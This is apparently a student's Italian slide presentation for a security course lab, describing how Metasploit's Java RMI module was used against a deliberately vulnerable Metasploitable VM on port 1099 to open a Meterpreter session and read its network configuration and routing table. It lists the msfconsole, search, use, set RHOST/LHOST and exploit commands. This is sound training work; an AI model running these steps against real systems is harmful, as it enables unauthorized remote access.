Slide 1
Progetto s7/l5
Notes:
1

Slide 2
TRACCIA
La nostra macchina Metasploitable presenta un servizio vulnerabile sulla porta 1099 – Java_rmi. Si richiede allo studente di sfruttare la vulnerabilità con Metasploit al fine di ottenere una sessione di Meterpreter sulla macchina remota. I requisiti dell’esercizio sono:
● La macchina attaccante (KALI) deve avere il seguente indirizzo IP: 192.168.11.111
● La macchina vittima (Metasploitable) deve avere il seguente indirizzo IP: 192.168.11.112
● Una volta ottenuta una sessione remota Meterpreter, lo studente deve raccogliere le seguenti evidenze sulla macchina remota:
configurazione di rete ;
2) informazioni sulla tabella di routing della macchina vittima.

Slide 3
Agenda
Introduzione
Configurazione dei laboratori di lavori
Sessione remota Meterpreter
Raccolta informazioni sulla configurazione di rete e sulla tabella di routing
Conclusione
2
Notes:
2

Slide 4
Introduzione

Slide 5
INTRODUZIONE
La vulnerabilità del servizio Java_rmi sulla porta 1099 della macchina Metasploitable è dovuto ad una configurazione di default errata. Il servizio java_rmi è una tecnologia che consente a diversi processi java di comunicare tra di loro attraverso una rete. Per sfruttarlo con Metasploit ,dobbiamo:
configurare la macchina attaccante(Kali) e la macchina vittima (Metasploitable);
avere una sessione remota Meterpreter;
Raccogliere informazioni sulla configurazione di rete e sulla tabella di routing della macchina vittima.
‹N›

Slide 6
Configurazione dei laboratori di lavoro
Notes:
4

Slide 7

Configurazione dei laboratori di lavoro
La configurazione di kali come machina attaccante si farà con l’impostazione di un nuovo indirizzo IP come segue:
Accedere al terminale di Kali Linux
Aprire con il comando sudo nano il file /etc/network/interfaces per cambiare gli indirizzi static con 192.168.11.111.
Modificare gli indirizzi static, salvare le modifiche e riavviare la macchina
Accedere al terminal ed inserendo il comando ifconfig , avrete lo schermo come a destra.
5

Slide 8

Configurazione dei laboratori di lavoro
Metasploitable sarà la macchina vittima .la configurazione segue gli step che abbiamo visto per kali, con la differenza che dobbiamo inserire gli indirizzi del Netmask e broadcast. L’ IP di metasploitable sarà 192.168.11.112.
Riaviamo la macchina ed inseriamo ifconfig per avere la scheda a destra.
8

Slide 9
Sessione remota Meterpreter
Notes:
6

Slide 10

Sessione remota meterpreter
Dopo la configurazione dei laboratori di lavoro , procediamo ad avviare sulla macchina (Kali) Metasploit per accedere alla sessione remota meterpreter. Seguiamo questi passagi:
Apriamo il terminale sulla macchina Kali e lanciamo Metasploit con il commando msfconsole
Configuriamo e lanciamo l’exploit. Cerchiamo un modulo exploit per java_rmi digitando «search java_rmi» . A questo punto dobbiamo avere una scheda simile a quella sull'immagine a destra.
Poi selezioniamo l’exploit desiderato con use seguito dall’ index dell’exploit oppure con il nome del path dell’exploit. Noi abbiamo usato use 1
10

Slide 11

SESSIONE REMOTA METERPRETER
Configuriamo il RHOST (Remote Host) chi è la macchina vittima con set RHOST 192.168.11.112 e la macchina attaccante LHOST (Local Host) con set LHOST 192.168.11.111.
Configuriamo il payload oppure usiamo quella preimposta dal sistema(nostro caso)
Per ottimizzare la ricezione dei TCP sul LHOST, configuriamo il parametro HTTPDELAY per indicare la quantità di tempo che il server deve attendere la richiesta del payload con set HTTPDELAY 20.
‹N›

Slide 12
Sessione remota meterpreter
Avviamo l’exploit digitando exploit sulla linea di comando.
con il successo dell’exploit , abbiamo l’apertura di una sessione Meterpreter. Possiamo eseguire i comandi per raccogliere le informazioni sulla configurazione di rete e sulla tabella di routing.
‹N›

Slide 13
Raccolta informazioni sulla configurazione di rete e sulla tabella routing

Slide 14

Raccolta informazioni sulla configurazione di rete e sulla tabella routing
Con la sessione Meterpreter aperta, per mostrare la configurazione di rete della macchina Metasploitable eseguiamo il comando «ipconfig» ed abbiamo lo schermo di sinistra. Dove ritroviamo gli indirizzi IP della nostra macchina vittima impostata all’inizio.
‹N›

Slide 15

Raccolta informazione sulla configurazione di rete e sulla tabella routing
Digitando «route» abbiamo la tabella di routing della macchina vittima Metasploitable.
‹N›

Slide 16
conclusione

Slide 17
Conclusione
La vulnerabilità del servizio java_rmi sulla porta 1099 di Metasploitable è dovuta ad una configurazione di default errata. Il servizio java_rmi è una tecnologia che consente a diversi processi java di comunicare tra di loro attraverso una rete. Per sfruttarlo con successo abbiamo usato Metasploit, usando il comando «search java_rmi» per trovare un exploit che corrisponde al nostro compito quello di raccogliere informazioni sulla configurazione di rete e sulla tabella di routing. Abbiamo scelto l’exploit con la descrizione riporta «default configuration code execution» utilizzando abbiamo potuto attenere una sessione Meterpreter per completare il nostro compito.

Slide 18
Grazie
Joel Landry MOUAFO
Notes:
13

